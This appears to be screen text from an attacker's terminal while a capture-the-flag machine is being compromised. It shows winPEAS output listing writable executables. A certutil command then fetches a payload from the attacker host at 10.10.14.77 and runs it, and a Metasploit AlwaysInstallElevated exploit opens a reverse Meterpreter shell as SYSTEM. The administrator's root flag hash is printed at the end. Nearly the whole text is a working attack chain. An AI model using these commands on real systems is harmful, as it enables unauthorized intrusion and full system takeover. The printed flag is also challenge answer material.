 Applications Places System 66 °F Thu 6 May, 12:47
Parrot Terminal
File Edit View Search Terminal Help
File Permissions "C:\xampp\mysql\bin\mariabackup.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\innochecksum.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_read_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_pack.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_ftdump.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_dump_log.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mysql\bin\aria_chk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\xampp\mailtodisk\mailtodisk.exe": Authenticated Users [WriteData/CreateFiles]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Skype.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python3.exe": Phoebe [AllAccess
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\python.exe": Phoebe [AllAccess]
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\MicrosoftEdge.exe": Phoebe [All
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\GameBarElevatedFT_Alias.exe": P
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.XboxGamingOverlay_8wek
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.SkypeApp_kzf8qxf38zg5
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.MicrosoftEdge_8wekyb3
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\WindowsApps\Microsoft.DesktopAppInstaller_8
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\Windows\INetCache\IE\1P0A6FMQ\winpeas[1].exe
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe": Pho
File Permissions "C:\Users\Phoebe\AppData\Local\Microsoft\OneDrive\OneDrive.exe": Phoebe [AllAccess]
File Permissions "C:\tmp\dontmindme.exe": Authenticated Users [WriteData/CreateFiles]
[+] Looking for Linux shells/distributions - wsl.exe, bash.exe
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
c:\tmp>certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
certutil -urlcache -f http://10.10.14.77/edgecase.exe notmeterpreter.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\tmp>.\notmeterpreter.exe
.\notmeterpreter.exe
c:\tmp>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
0 Windows
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.10.14.77:6666
[*] Uploading the MSI to C:\Users\Phoebe\AppData\Local\Temp\pSGpiy.msi ...
[*] Executing MSI...
[*] Sending stage (200262 bytes) to 10.129.141.172
[+] Deleted C:\Users\Phoebe\AppData\Local\Temp\pSGpiy.msi
[*] Meterpreter session 2 opened (10.10.14.77:6666 -> 10.129.141.172:54781) at 2
021-05-06 12:46:58 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 5524 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of c:\Users\Administrator\Desktop
04/13/2021 03:20 AM <DIR> .
04/13/2021 03:20 AM <DIR> ..
05/06/2021 09:45 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,183,077,888 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
196938a39dd112be4e3bc4dd5a10576a
c:\Users\Administrator\Desktop>
Menu Parrot Terminal Voting System using PH... Save Screenshot Parrot Terminal